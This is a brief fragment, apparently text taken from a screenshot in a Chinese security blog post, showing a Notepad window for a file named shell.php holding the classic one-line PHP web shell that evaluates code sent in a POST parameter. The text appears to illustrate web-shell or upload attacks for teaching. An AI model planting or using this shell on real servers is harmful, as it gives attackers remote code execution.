 shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[x])?>
https://blog.csdn.net/Eastmount